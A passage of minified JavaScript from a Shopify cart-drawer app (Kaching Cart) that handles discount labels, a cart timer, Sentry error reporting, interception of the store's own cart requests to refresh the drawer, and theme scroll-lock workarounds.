Number(O(t.marketId))===(null==(e=s.market)?void 0:e.id)})),{promo_discount_amount:e,promo_threshold:n}=F({promo:u,currencyRate:we({cartCurrency:{currencyCode:s.currencyCode,currencyRate:s.currencyRate},marketCurrency:(null==t?void 0:t.useMarketCurrency)?t.currency:null}),moneyFormat:s.moneyFormat,formatLiquidPrice:Je,shopifyShop:(null==(i=window.Shopify)?void 0:i.shop)||""});E.promo_discount_amount=e,E.promo_threshold=n}}let{result:q,foundVars:D}=M(a,E,{makeValuesBold:P});if(x<1){const{result:t,foundVars:e}=on(q,{cartData:l,targetPromo:u,appContext:s},T,x+1);e.forEach(((t,e)=>{D.set(e,!0)})),q=t}return{result:q,foundVars:D}}function an({foundVars:t,automaticAmountSaveNumber:e,moneyAmountSaveNumber:n,percentageAmountSaveNumber:r}){return!(t.get("amount_saved")||t.get("amount_saved_money")||t.get("amount_saved_percentage"))||!!(t.get("amount_saved")&&e>0||t.get("amount_saved_money")&&n>0||t.get("amount_saved_percentage")&&r>0)}function sn({interval:t,appContext:e,short:n=!1}){if(!t)return"";switch(t){case Q.Day:return n?e.cartSettings.generalTexts.dayShort:e.cartSettings.generalTexts.dayFull;case Q.Week:return n?e.cartSettings.generalTexts.weekShort:e.cartSettings.generalTexts.weekFull;case Q.Month:return n?e.cartSettings.generalTexts.monthShort:e.cartSettings.generalTexts.monthFull;case Q.Year:return n?e.cartSettings.generalTexts.yearShort:e.cartSettings.generalTexts.yearFull;default:return""}}const ln=(t,e)=>{var n;const r=t.compareAtLinePrice&&t.compareAtLinePrice>t.originalLinePrice?t.compareAtLinePrice:t.originalLinePrice,o=Math.round(100-100*t.finalLinePrice/r),i=r-t.finalLinePrice,a=Je(i,(null==(n=window.Shopify)?void 0:n.shop)||"",e.moneyFormat,{isInCents:!0,smartDecimals:!0}),s=`${o}%`;let l="",c=0;t.hasPercentageDiscount&&!t.hasFixedAmountDiscount&&o>0?(l=s,c=o):i>0&&a?(l=a,c=i):(l="",c=0);return{automaticAmountSaved:l,automaticAmountSaveNumber:c,moneyAmountSaved:a||"",moneyAmountSaveNumber:i,percentageAmountSaved:s,percentageAmountSaveNumber:o}},cn=(t,e,n,r)=>{var o,i,a,s,l,c,u,d,p,g,m;const f=null==(o=t.kachingBundleUpgradeData)?void 0:o.upgradeBars[0];if(!f)return"";if(
//!We use this for both simple quantity break and collection break
"quantity-break"===f.bar.dealBarType){if(!(null==(i=f.bar.discount)?void 0:i.type))return"";if("specific"===(null==(a=f.bar.discount)?void 0:a.type)){const o=t.compare_at_price*f.quantityLeftToUpgrade+e,i=t.original_price*f.quantityLeftToUpgrade+n,a=100*(null==(s=f.bar.discount)?void 0:s.value),c=ln({compareAtLinePrice:o,originalLinePrice:i,finalLinePrice:a,hasPercentageDiscount:!1,hasFixedAmountDiscount:!0},r);return Je(c.moneyAmountSaveNumber,(null==(l=window.Shopify)?void 0:l.shop)||"",r.moneyFormat,{isInCents:!0})}return"percentage"===(null==(c=f.bar.discount)?void 0:c.type)?`${Math.round(null==(u=f.bar.discount)?void 0:u.value)}%`:"amount"===(null==(d=f.bar.discount)?void 0:d.type)?Je(null==(p=f.bar.discount)?void 0:p.value,(null==(g=window.Shopify)?void 0:g.shop)||"",r.moneyFormat):""}if("bxgy"===f.bar.dealBarType){const e=t.compare_at_price&&t.compare_at_price>t.original_price?t.compare_at_price:t.original_price,n=t.final_price,o=e*(f.bar.buyQuantity+f.bar.getQuantity),i=n*f.bar.buyQuantity,a=ln({compareAtLinePrice:o,originalLinePrice:i,finalLinePrice:i,hasPercentageDiscount:!1,hasFixedAmountDiscount:!0},r);return["kuyda8-sh.myshopify.com","0ryx4i-vy.myshopify.com"].includes((null==(m=window.Shopify)?void 0:m.shop)??"")?a.percentageAmountSaved:a.moneyAmountSaved}return""},un=({appContext:t})=>{var e,n;return"w2a0k7-q1.myshopify.com"===(null==(e=window.Shopify)?void 0:e.shop)?Je(0,(null==(n=window.Shopify)?void 0:n.shop)||"",t.moneyFormat,{isInCents:!0}):t.cartSettings.generalTexts.free.toUpperCase()},dn=({freeGifts:t,upsells:e})=>{const n={};for(const r of t)n[r.cartItemKey]=0;for(const r of e)n[r.cartItemKey]=0;return n};function pn(t,e){if(!t||0===t.length)return[[]];const[n,...r]=t,o=pn(r),i=[];return null==n||n.optionValues.forEach(((t,e)=>{o.forEach((r=>{i.push([{option:n.name,value:t.name,index:e},...r])}))})),i}function gn(t){return{label:t.map((({value:t})=>`${t}`)).join(" / "),value:t.map((({value:t})=>`${t}`)).join(s)}}const mn=(t,e)=>{const n={};let r=t;if(t<0)for(let o=e.length-1;o>=0&&r<0;o--){const t=e[o];if(!t)continue;const i=Math.min(t.quantity,-r);n[t.key]=t.quantity-i,r+=i}else if(t>0){const r=e[e.length-1];r&&(n[r.key]=r.quantity+t)}return n},fn=(t,e,n)=>{const r={[t.key]:0,...dn({freeGifts:t._kachingBundle.freeGifts||[],upsells:t._kachingBundle.upsells||[]})};return e.forEach((t=>{r[t.key]=0})),n.forEach((t=>{r[t.key]=0})),r},hn=({priceInCents:t,discount:e,currencyRate:n})=>{let r=t;if("percentage"===e.type){const n=e.amount*t/100,o=Math.floor(n);r=Math.ceil(t-o)}else if("fixed-amount"===e.type){const o=100*e.amount*n;r=Math.ceil(t-o)}return Math.max(r,0)},yn="kaching-cart-timer";let vn,bn=0;const Sn=60*bn,wn=An(Sn);let kn=u(Sn),_n=u(d(wn));function Cn(){"undefined"!=typeof sessionStorage&&sessionStorage.setItem(yn,g(kn).toString())}function Tn(){return{remainingTime:g(kn),timerDisplay:g(_n)}}function xn({appContext:t,queryClient:e}){if(bn=t.cartSettings.announcementBar.timerMinutes||0,vn&&clearInterval(vn),bn){const r=t.isPreview?null:function(){if("undefined"!=typeof sessionStorage){const t=sessionStorage.getItem(yn);return t?parseInt(t,10):null}return null}();p(kn,r&&r>0?r:60*bn,!0),p(_n,An(g(kn)),!0),Cn(),vn=setInterval((()=>{g(kn)>0?(h(kn,-1),p(_n,An(g(kn)),!0),Cn()):(t.cartSettings.announcementBar.clearCartOnTimerEnd&&!t.isPreview&&async function(){var t;const e=await fetch((null==(t=window.Shopify)?void 0:t.routes.root)+"cart/clear.js?"+lt.toString(),{method:"POST",headers:{"Content-Type":"application/json",[at.key]:at.value}});if(ct(e),!e.ok)throw new Error(`Failed to clear cart. Status: ${e.status}, Status Text: ${e.statusText}, url: ${e.url}`);return e.json()}().then((()=>{sessionStorage.removeItem(yn),e.fetchQuery({queryKey:[n.GET_CART],queryFn:({signal:n})=>Me({appContext:t,client:e,caller:"clearCartOnTimerEnd",signal:n})})})),clearInterval(vn))}),1e3)}}function Pn({appContext:t,queryClient:e}){sessionStorage.removeItem(yn),p(kn,Sn),p(_n,wn,!0),xn({appContext:t,queryClient:e})}function An(t){return`${Math.floor(t/60).toString().padStart(2,"0")}:${(t%60).toString().padStart(2,"0")}`}function In(t){try{const e=new URLSearchParams(window.location.search).has(t),n="true"===sessionStorage.getItem(t);return e||n}catch(e){return me(`Error checking for ${t} in URL or sessionStorage`,e),!1}}function Bn(t){let e=!1;const n=new URLSearchParams(window.location.search);if(n.has(t)){n.delete(t);const r=new URL(window.location.href);n.toString()?r.search=n.toString():r.search="",window.history.replaceState({},"",r.toString()),me(`Removed ${t} from URL`),e=!0}return"true"===sessionStorage.getItem(t)&&(sessionStorage.removeItem(t),me(`Removed ${t} from sessionStorage`),e=!0),e}const En=async({queryClient:t,appContext:e})=>{await t.cancelQueries({predicate:t=>t.queryKey[0]===n.GET_CART||t.queryKey[0]===n.GET_CART_PROMOTIONS}),t.fetchQuery({queryKey:[n.GET_CART],queryFn:({signal:n})=>Me({appContext:e,client:t,caller:"handlePostRequest",signal:n})}).then((()=>{me("Finished fetching cart query after intercepting request"),e.cartSettings.productUpsell.isActive&&e.cartSettings.productUpsell.hideProductIfInCart&&(me("Invalidating product upsell query to make sure we don't show products that are already in the cart"),t.invalidateQueries({predicate:t=>{const e=n.GET_PRODUCT_UPSELL_PRODUCTS([],"productUpsell");return t.queryKey[0]===e[0]&&t.queryKey[1]===e[1]}})),e.cartSettings.sideUpsell.isActive&&e.cartSettings.sideUpsell.hideProductIfInCart&&t.invalidateQueries({predicate:t=>{const e=n.GET_PRODUCT_UPSELL_PRODUCTS([],"sideUpsell");return t.queryKey[0]===e[0]&&t.queryKey[1]===e[1]}})}))};let qn=null;const Dn=/kaching-cart(?:[-.][\w-]+)?\.js/;class Ln{static captureException(t,{level:e,tags:n}={}){(async function(){if(qn)return qn;const t=await w((()=>import("./kaching-cart-sentry.js")),[],import.meta.url),{BrowserClient:e,defaultStackParser:n,makeFetchTransport:r}=t;return qn=new e({dsn:"https://083279484d2851784db13d9599bbafb3@o1122625.ingest.us.sentry.io/4509114218708992",transport:r,stackParser:n,integrations:[],beforeSend(t){var e,n,r,o,i,a,s,l,c,u,d,p,g,m,f,h,y,v,b,S,w,k,_,C,T,x,P,A,I,B,E,q,D,L,U,O,R,F;if(me("Before send",t),"kaching-cart"!==(null==(e=t.tags)?void 0:e.section))return null;if("message"in t&&"string"==typeof t.message&&(null==(n=t.message)?void 0:n.includes("CancelledError"))||(null==(a=null==(i=null==(o=null==(r=t.exception)?void 0:r.values)?void 0:o[0])?void 0:i.value)?void 0:a.includes("CancelledError")))return null;if("message"in t&&"string"==typeof t.message&&(null==(s=t.message)?void 0:s.includes("Failed to fetch"))||(null==(d=null==(u=null==(c=null==(l=t.exception)?void 0:l.values)?void 0:c[0])?void 0:u.value)?void 0:d.includes("Failed to fetch")))return null;if("message"in t&&"string"==typeof t.message&&(null==(p=t.message)?void 0:p.includes("Load failed"))||(null==(h=null==(f=null==(m=null==(g=t.exception)?void 0:g.values)?void 0:m[0])?void 0:f.value)?void 0:h.includes("Load failed")))return null;if("message"in t&&"string"==typeof t.message&&(null==(y=t.message)?void 0:y.includes("Blocked by EC"))||(null==(w=null==(S=null==(b=null==(v=t.exception)?void 0:v.values)?void 0:b[0])?void 0:S.value)?void 0:w.includes("Blocked by EC")))return null;if("message"in t&&"string"==typeof t.message&&(null==(k=t.message)?void 0:k.includes("signal is aborted without reason"))||(null==(x=null==(T=null==(C=null==(_=t.exception)?void 0:_.values)?void 0:C[0])?void 0:T.value)?void 0:x.includes("signal is aborted without reason")))return null;if("message"in t&&"string"==typeof t.message&&(null==(P=t.message)?void 0:P.includes("The object is in an invalid state."))||(null==(E=null==(B=null==(I=null==(A=t.exception)?void 0:A.values)?void 0:I[0])?void 0:B.value)?void 0:E.includes("The object is in an invalid state.")))return null;if("message"in t&&"string"==typeof t.message&&(null==(q=t.message)?void 0:q.includes("Failed to get cart. Status: 401"))||(null==(O=null==(U=null==(L=null==(D=t.exception)?void 0:D.values)?void 0:L[0])?void 0:U.value)?void 0:O.includes("Failed to get cart. Status: 401")))return null;const M=(null==t?void 0:t.exception)&&(null==(F=null==(R=null==t?void 0:t.exception.values)?void 0:R[0])?void 0:F.stacktrace);return M&&Array.isArray(M.frames)&&M.frames.forEach((e=>{var n,r;if(null==(n=t.debug_meta)?void 0:n.images)for(const o of t.debug_meta.images)if(e.filename&&(null==(r=o.code_file)?void 0:r.includes(e.filename))){e.debug_id=o.debug_id;break}})),t}}),qn.init(),qn})().then((function(r){var o,i,a,s;(null==(o=null==t?void 0:t.message)?void 0:o.includes("Failed to fetch"))||(null==(i=null==t?void 0:t.message)?void 0:i.includes("Load failed"))||(null==(a=null==t?void 0:t.message)?void 0:a.includes("Blocked by EC"))||r.captureException(t,{captureContext(t){var r,o;return t.clear(),t.setTag("section","kaching-cart"),t.setTag("shop",null==(r=window.Shopify)?void 0:r.shop),e&&t.setLevel(e),n&&Object.entries(n).forEach((([e,n])=>{t.setTag(e,n)})),t.setContext("Shop data",{url:window.location.href,shop:null==(o=window.Shopify)?void 0:o.shop,browser:navigator.userAgent}),t},data:{url:window.location.href,shop:null==(s=window.Shopify)?void 0:s.shop,browser:navigator.userAgent}})})).catch((t=>{console.error("Error tracking error",t)}))}}const Un=({appContext:t})=>{t.isPreview||(window.addEventListener("error",(function(t){(t=>{const{filename:e,error:n}=t||{};e&&Dn.test(e)&&Ln.captureException(n)})(t)})),window.addEventListener("unhandledrejection",(function(t){(t=>{if("object"!=typeof(null==t?void 0:t.reason))return;const{message:e,stack:n}=t.reason;if(n&&n&&"string"==typeof n&&Dn.test(n)){const t=new Error(e);t.stack=n,Ln.captureException(t)}})(t)})))};let On=null,Rn=!1;const Fn=(t,e)=>{const n=new Headers;if(t instanceof Request)for(const[r,o]of t.headers.entries())n.set(r,o);if(null==e?void 0:e.headers){const t=e.headers instanceof Headers?e.headers:new Headers(e.headers);for(const[e,r]of t.entries())n.set(e,r)}return n},Mn=new Blob(["kaching-cart-http-interceptor-probe"],{type:"text/plain"}),Nn=URL.createObjectURL(Mn);let jn=!1;function Gn({appContext:t,queryClient:e}){if(t.isPreview)return;me("Monkey patching fetch");const n=window.fetch;window.fetch=async function(...r){var o,i;try{const[s,u]=r;if(s===Nn)return jn=!0,new Response("Probe detected",{status:200});const d=s instanceof Request?s.clone():s,p=d instanceof Request?d.clone().body:null==u?void 0:u.body;if(!p)return me("No body found in request, skipping it",r),n.apply(this,r);const g={url:"string"==typeof d?d:d instanceof URL?d.toString():d.url,body:p,method:Jn(d,u),headers:Fn(d,u)};me("Built request info",g);const{isInteresting:m,cartInfo:f}=await Xn(g),h=m&&!Zn(g.headers)&&!Rn&&!tr(g.url)&&!nr(g.url)&&!g.url.includes("shipping_calculation=true")&&!function(t){return t.includes("kaching_popup=true")}(g.url)&&!function(t,e){const n=e.isMutating({mutationKey:[c.CHANGE_CART]});return t.includes("_easygift_internal")&&!!n}(g.url,e)&&!rr(g.url)&&!er(g.url);me(`${g.url} should be intercepted? ${h}`,{isInterestingCartApiRequest:await Xn(g),isOurRequest:Zn(g.headers),isInteceptorPaused:Rn,isPartialKachingBundlesRequest:tr(g.url)});try{if(h){me("🤩 Found an interesting request",g);let r=!1;if(["sg3dis-ji.myshopify.com","iqevt3-n3.myshopify.com","q0njc6-iz.myshopify.com","1q1mcp-eb.myshopify.com","hn1b1h-1g.myshopify.com","q0jwj1-1f.myshopify.com","58aab7-91.myshopify.com","ftfh0m-je.myshopify.com"].includes((null==(o=window.Shopify)?void 0:o.shop)||"UNKNOWN"))r=!0,On&&clearTimeout(On),function(t,e=!0,n=!0){if(e){const e=new URL(window.location.href);e.searchParams.set(t,"true"),window.history.replaceState({},"",e.toString()),me(`Added ${t} to URL`)}n&&(sessionStorage.setItem(t,"true"),me(`Added ${t} to sessionStorage`))}(l),On=setTimeout((()=>{Bn(l)}),3e3);else if("qfiiyq-qw.myshopify.com"===(null==(i=window.Shopify)?void 0:i.shop)){const t=document.querySelector("kaching-bundles-block"),e=null==t?void 0:t.getAttribute("deal-block"),n=e?JSON.parse(e):null;!0===(null==n?void 0:n.skipCart)&&(r=!0)}const a=await n(s,u);return r||await Hn({response:a.clone(),queryClient:e,appContext:t,isNeverOpenCartRequest:or(g.url),cartInfo:f}),a}return me("Not an interesting request or interceptor is paused",{requestInfo:g,isInterestingCartApiRequest:await Xn(g),isOurRequest:Zn(g.headers),isInteceptorPaused:Rn,isPartialKachingBundlesRequest:tr(g.url)}),n.apply(this,r)}catch(a){return me("Error intercepting request",g,u,a),n.apply(this,r)}}catch(a){throw Ln.captureException(a,{tags:{type:"httpInterceptor"}}),a}}}const $n=async()=>{jn=!1;try{return await fetch(Nn),jn}catch{return!1}};function Vn({appContext:t,queryClient:e}){if(t.isPreview)return;me("Monkey patching XMLHttpRequest");const n=window.XMLHttpRequest;window.XMLHttpRequest=function(){let r;try{r=new n}catch(c){return me("Error creating XMLHttpRequest instance",c),new n}const o=r.open,i=r.send;let a,s,l;return r.open=function(t,e,n=!0,i,l){try{a=t,s=e.toString()}catch(c){me("Error in XMLHttpRequest open interceptor",c)}return o.apply(r,[t,e,n,i,l])},r.send=function(n){l=n||null;const o=i.apply(r,[n]);return a&&s&&null!==l&&Xn({url:s,method:a,body:l}).then((({isInteresting:n})=>{if(n&&!Rn&&!tr(s)&&!nr(s)&&!rr(s)&&!er(s))try{r.addEventListener("load",(function(){if(4===r.readyState)try{me("Intercepted interesting XHR request",s,r);const n=new Headers,o=r.getAllResponseHeaders();o&&o.trim().split(/[\r\n]+/).forEach((t=>{const e=t.split(": "),r=e.shift(),o=e.join(": ");r&&o&&n.append(r,o)}));Hn({response:new Response(ir(r),{status:r.status,statusText:r.statusText,headers:n}).clone(),queryClient:e,appContext:t,isNeverOpenCartRequest:or(s)})}catch(c){me("Error handling XHR response",c)}}))}catch(c){me("Error adding XHR load listener",c)}})).catch((t=>{me("Error checking if request should be intercepted",t)})),o},r},window.XMLHttpRequest.prototype=n.prototype}async function Hn({response:t,queryClient:e,appContext:r,isNeverOpenCartRequest:i,cartInfo:a}){me("Handling post request");const{cartSettings:s}=r;if(s.general.shouldOpenCartDrawerOnAddToCart){if(i)return void me("Not opening cart drawer because we are on the cart page");if(o())return void me("Not opening cart drawer because we are on the cart page");me("Opening cart drawer"),bt.openDrawer({source:vt})}else{if(o())return;me("Closing cart drawer"),bt.openDrawer({additionalData:{forceDrawerClose:!0}}),setTimeout((()=>{bt.closeDrawer()}),1e3)}t.ok?a&&"add"===a.endpoint&&t.json().then((t=>{const r=e.getQueryData([n.GET_CART]);if(t&&"object"==typeof t&&"key"in t){const e=t,n=null==r?void 0:r.items.find((t=>t.variant_id===e.variant_id)),o=(null==n?void 0:n.quantity)||0,i=e.quantity-o;i>0&&!isNaN(i)&&bt.itemAdded({item:t,quantityAdded:i})}else Array.isArray(t)&&t.length>0&&"id"in t[0]&&t.forEach((t=>{const e=t,n=null==r?void 0:r.items.find((t=>t.variant_id===e.variant_id)),o=(null==n?void 0:n.quantity)||0,i=e.quantity-o;i>0&&!isNaN(i)&&bt.itemAdded({item:t,quantityAdded:i})}))})).catch((t=>{me("Error dispatching item added event",t)})):(me("Response not ok",t),t.json().then((t=>{if(t&&"object"==typeof t&&"description"in t&&"string"==typeof t.description){ot(t.description)}})).catch((t=>{me("Error setting drawer toast error",t)}))),await En({queryClient:e,appContext:r})}const Kn={add:[/\/cart\/add(?:\.js)?(?:\?.*)?$/],update:[/\/cart\/update(?:\.js)?(?:\?.*)?$/],change:[/\/cart\/change(?:\.js)?(?:\?.*)?$/],clear:[/\/cart\/clear(?:\.js)?(?:\?.*)?$/]};function Qn(t){if(!t.startsWith("http")){t.startsWith("/")||(t=`/${t}`);t=`${"undefined"!=typeof window?window.location.origin:"http://placeholder.com"}${t}`}try{const e=new URL(t);return`${e.pathname}${e.search}`}catch(e){return console.error("[Kaching Cart] Error parsing URL:",e),t}}function zn(t,e){for(const[n,r]of Object.entries(e)){if(r.some((e=>e.test(t))))return n}return null}async function Wn(t){const e=zn(Qn(t.url),Kn);if(!e)return null;const n=await async function(t){const{body:e,headers:n}=t;me("Parsing request body",t);let r=null==n?void 0:n.get("Content-Type");if(r)me("Content-Type header:",r);else{if(!(e instanceof FormData))return me("No Content-Type header found",t),null;r="multipart/form-data"}try{if(r.includes("application/json")){me("Parsing JSON body");const t="string"==typeof e?JSON.parse(e):e instanceof ReadableStream?await new Response(e).json():e;if(!t)return null;const n=Object.keys(t),r=n.includes("attributes")&&"__limoniappsdiscountninja"in t.attributes&&""!==t.attributes.__limoniappsdiscountninja;return{type:"json",hasOnlyUselessKeys:n.every((t=>"note"===t||"sections"===t||"attributes"===t||"discount"===t||"currency"===t))&&!r,content:t,originalBody:e}}if(r.includes("application/x-www-form-urlencoded")){let t;if(me("Parsing URL-encoded body"),e instanceof URLSearchParams)t=e;else if("string"==typeof e)t=new URLSearchParams(e);else{if(!(e instanceof ReadableStream))return null;{const n=await new Response(e).text();t=new URLSearchParams(n)}}const n={};for(const[e,r]of t)n[e]=r;return{type:"urlencoded",hasOnlyUselessKeys:Array.from(t.keys()).every((t=>"note"===t||t.startsWith("sections[")||"sections"===t||t.startsWith("attributes[")||"attributes"===t||"discount"===t||"currency"===t)),content:n,originalBody:e}}if(r.includes("multipart/form-data")){let t;if(me("Parsing multipart form-data body"),e instanceof FormData)t=Object.fromEntries(e.entries());else if(e instanceof ReadableStream){const n=new Response(e),r=await n.formData();t=Object.fromEntries(r.entries())}else{if("string"!=typeof e)return console.warn("Unsupported body type for multipart/form-data"),null;{const n={},r=e.split(/------WebKitFormBoundary[^\n]*/);for(const t of r){if(!t.trim())continue;const e=t.match(/name="([^"]+)"\s*\n\s*\n([\s\S]*?)(?:\n-|$)/);if(e){const[,t,r]=e;if(!t||!r)continue;n[t]=r.trim()}}t=n}}return me("Parsed form-data content",t),{type:"formdata",hasOnlyUselessKeys:Object.keys(t).every((t=>"note"===t||t.startsWith("sections[")||"sections"===t||t.startsWith("attributes[")||"attributes"===t||"discount"===t||"currency"===t)),content:t,originalBody:e}}}catch(o){console.warn("Error parsing request body:",o)}return null}(t);return{url:t.url,endpoint:e,parsedBody:n}}const Yn={add:t=>{const{content:e}=t.parsedBody||{};if(e&&"items"in e){const t=e.items,n="id"in e;return(Array.isArray(t)?Boolean(null==t?void 0:t.length):Object.keys(t||{}).length>0)||n}return!0},update:t=>{var e;return!!t.parsedBody&&(!("updates"in t.parsedBody.content&&"object"==typeof t.parsedBody.content.updates&&!Object.keys(t.parsedBody.content.updates).length)&&!(null==(e=t.parsedBody)?void 0:e.hasOnlyUselessKeys))},change:t=>{var e;return!!t.parsedBody&&!(null==(e=t.parsedBody)?void 0:e.hasOnlyUselessKeys)},clear:t=>!0};function Jn(t,e){let n=null;return(null==e?void 0:e.method)?(n=e.method.toUpperCase(),n):(t instanceof Request&&(n=t.method),n||"GET")}async function Xn(t){if("POST"!==t.method)return me("Request is not a POST request",t),{isInteresting:!1,cartInfo:null};const e=await Wn(t);if(!e)return me("Cart info not found",t),{isInteresting:!1,cartInfo:null};return{isInteresting:(0,Yn[e.endpoint])(e),cartInfo:e}}function Zn(t){return t.get(at.key)===at.value||t.get(st.key)===st.value}function tr(t){try{return!!t.includes("kaching_bundles=true")&&t.includes("partial=true")}catch{return!1}}function er(t){try{let e=t;t.startsWith("/")&&(e=window.location.origin+t);const n=new URL(e);return n.searchParams.has("ocu")}catch{return!1}}function nr(t){return t.includes("bundlex=true")}function rr(t){const e=document.querySelector(".ghost-bundle-blocks, .ghost-bundle-button");return!!(null==e?void 0:e.childNodes.length)&&t.includes("partial=true")}function or(t){return t.includes("opens_cart=never")||t.includes("opens_cart=false")||t.includes("opens_cart=0")}const ir=t=>{switch(t.responseType){case"blob":case"arraybuffer":return t.response;case"json":return JSON.stringify(t.response);case"":case"text":return t.responseText;default:throw new Error(`Unknown responseType: ${t.responseType}`)}},ar={refetchCart:!1};function sr(t=ar){const{refetchCart:e}=t;bt.openDrawer({additionalData:{refetchCart:e}})}function lr(){bt.closeDrawer()}const cr={openCart:{description:"Opens the cart drawer.",args:ar},closeCart:{description:"Closes the cart drawer"},refreshCart:{description:"Refetches the cart data"},getCartData:{description:"Returns the currently cached cart data synchronously"},updateTieredPromotionsBar:{description:"Updates the tiered promotions bar by adding free gifts, discounts, etc. to the cart if needed. If you redirect the user to the checkout right after adding a product to the cart, you can use this method to update the promotions bar."},getCheckoutButtonClickHandler:{description:"Returns the current checkout button handler. You can use this to run custom logic before the default checkout button click handler is executed. Use `setCheckoutButtonClickHandler` to override the default checkout button click handler."},setCheckoutButtonClickHandler:{description:"Overrides the default checkout button click handler. This is useful if you want to redirect customers to a custom checkout page. Return `true` if the default behavior should continue, `false` if it should not.",args:{newHandler:t=>!0}}},ur=({queryClient:t,appContext:e})=>{let r=null;const o={openCart:({refetchCart:t=!1}=ar)=>{sr({refetchCart:t})},closeCart:()=>{lr()},refreshCart:async()=>{await En({queryClient:t,appContext:e})},getCartData:()=>t.getQueryData([n.GET_CART]),updateTieredPromotionsBar:async()=>{e.cartSettings.tieredPromotionsBar.isActive&&(me("Pausing interceptor"),Rn=!0,await t.fetchQuery({queryKey:[n.GET_CART],queryFn:async({signal:n})=>await Me({appContext:e,client:t,caller:"updateTieredPromotionsBar",forceAwaitTierePromotionsBarUpdate:!0,signal:n})}),me("Resuming interceptor"),Rn=!1)},getCheckoutButtonClickHandler:()=>r,setCheckoutButtonClickHandler:t=>{r=t}};window.kachingCartApi=o;try{if(!e.isPreview){(t=>{console.groupCollapsed("🛍️ Kaching Cart API Documentation"),console.log("This is the documentation for the Kaching Cart API. Use `window.kachingCartApi` to access the API methods."),Object.entries(t).forEach((([t,e])=>{console.groupCollapsed(`📖 ${t}`),console.log(`Description: ${e.description}`),e.args&&console.log("Arguments:",e.args),console.log("Returns Promise: "+(e.returnsPromise?"Yes":"No")),console.groupEnd()})),console.groupEnd()})((t=>{const e={};return Object.getOwnPropertyNames(t).forEach((n=>{const r=n,o=t[r];if("function"!=typeof o)return;const i=o.toString().includes("async")||"AsyncFunction"===o.constructor.name;e[n]={description:cr[r].description,returnsPromise:i,args:cr[r].args?cr[r].args:void 0}})),e})(o))}}catch{}return o};function dr(t,e){const n=e.cartSettings.styles,r=e.isPreview;Object.entries(n).forEach((([e,n])=>{if("--kaching-sticky-cart-border-radius"===e)t.style.setProperty(e,`${n}`),r&&document.documentElement.style.setProperty(e,`${n}`);else{const o="number"==typeof n;t.style.setProperty(e,o?`${n}px`:n),r&&document.documentElement.style.setProperty(e,o?`${n}px`:n),o&&(t.style.setProperty(`${e}-num`,`${n}`),r&&document.documentElement.style.setProperty(`${e}-num`,`${n}`))}}))}const pr=["overflow","overflow-y","position"],gr="kaching-body__cart-open",mr=["overflow-hidden","fixed","js-drawer-open","sidebar-opened","modal-opened","overflow-hidden-desktop","overflow-hidden-tablet","opus-modal-open","t4s-lock-scroll","mini-cart--open","lb-upsell-prevent-scroll","modal-show","os-host-overflow","has-modal-opening","scroll-lock","modal-showing","no-scroll","prevent-scroll","lock","cart-show","modal-open","cart-sidebar-show","cro-cart-overflow-lock","open-cc","blocked-scroll","open-drawer-fixed","lock-scroll","hside_opened","js-drawer-open-right","page-overlay-cart-on","o-cartBox"],fr={overflow:"overflow","overflow-y":"overflowY",position:"position"},hr=t=>{const e="body"===t?document.body:document.documentElement,n=window.getComputedStyle(e),r=[];return pr.forEach((t=>{const e=n.getPropertyValue(t);("position"===t&&"fixed"===e||("overflow"===t||"overflow-y"===t)&&"hidden"===e)&&r.push(t)})),{isScrollable:0===r.length,problematicProperties:r}},yr=(t,e,n)=>{t.classList.remove(e);const r=window.getComputedStyle(t).getPropertyValue(n);t.classList.add(e);return r!==window.getComputedStyle(t).getPropertyValue(n)},vr=(t,e,n)=>{if(e.isScrollable)return;const r="body"===t?document.body:document.documentElement,{problematicProperties:o}=e;[...r.classList].forEach((e=>{if("body"===t&&e===gr)return;let n=!1;for(const t of o)if(yr(r,e,t)){n=!0;break}n&&r.classList.remove(e)})),o.forEach((t=>{const e=fr[t];if(!e)return;const n="position"===t?"static":"visible";r.style[e]=n}))},br=()=>{var t;null==(t=window.Shopify)||t.shop;const e=hr("body"),n=hr("html");vr("body",e),vr("html",n)},Sr=()=>{window.Shopify&&"Spark"===window.Shopify.theme.name&&"sections"in window.Shopify.theme&&window.Shopify.theme.sections.instances.forEach((t=>{var e;null==(e=t.components)||e.forEach((t=>{t.close&&t.close()}))}))};function wr({scrollObserver:t}){t&&t.disconnect();const e=new MutationObserver((()=>{mr.some((t=>document.body.classList.contains(t)))&&document.body.classList.remove(...mr),mr.some((t=>document.documentElement.classList.contains(t)))&&document.documentElement.classList.remove(...mr)}));return e.observe(document.documentElement,{childList:!0,subtree:!0}),e}function kr({scrollObserver:t}){return t&&t.disconnect(),null}const _r=()=>{var t,e;"function"==typeof(null==(e=null==(t=window.theme)?void 0:t.a11y)?void 0:e.lockMobileScrolling)&&(window.theme.a11y.lockMobileScrolling=()=>{})},Cr=()=>{document.addEventListener("theme:scroll:lock",(t=>{t.stopPropagation(),t.stopImmediatePropagation(),t.preventDefault()}),!0)},Tr=[{selector:"cart-drawer:not(kaching-cart-drawer):not(:has(details.cart-drawer-container))"},{selector:"cart-notification:not(kaching-cart-drawer):not(:has(a#cart-icon-bubble))"},{selector:"#CartDrawer:not(kaching-cart-drawer)"},{selector:"#cart-drawer:not(kaching-cart-drawer)"},{selector:"#cart-drawer-container:not(kaching-cart-drawer)"},{selector:".overlay.fixed.top-0.right-0.bottom-0.left-0.js-overlay:not(.overlay--nav):not(kaching-cart-drawer)"},{selector:"#site-cart-sidebar:not(kaching-cart-drawer)"},{selector:"div[data-quick-cart]:not(kaching-cart-drawer)"},{selector:"#pp-cart-drawer:not(kaching-cart-drawer)"},{selector:"#pp-cart-drawer-overlay:not(kaching-cart-drawer)"},{selector:".mini-cart-content:not(kaching-cart-drawer)"},{selector:".overlaycart:not(kaching-cart-drawer)"},{selector:"#drawer-cart:not(kaching-cart-drawer)"},{selector:".mfp-cart-draw:not(kaching-cart-drawer)"},{selector:"#shopify-section-minicart:not(kaching-cart-drawer)"},{selector:"div[class='PageOverlay is-visible']"},{selector:"div[class~='Drawer'][aria-hidden='false']"},{selector:"aside[id='slideout-ajax-cart']"},{selector:"div[class*='shopping-cart'] div[class*='mini-cart']"},{selector:"div[class~='js-cart-drawer-root']"},{selector:"div[class~='js-modal-overlay']"},{selector:"div[class~='js-slideout-overlay']"},{selector:"div[class~='boost-pfs-minicart-active']"},{selector:"div[class~='boost-pfs-minicart-wrapper']"},{selector:"div[class='so-modal so-modal-e-and-g-upsell fade engraving-only in']"},{selector:"div[class='so-modal-backdrop fade in']"},{selector:"#CartDrawer + .overlay-backdrop.overlay-drawer"},{selector:".cart-container > 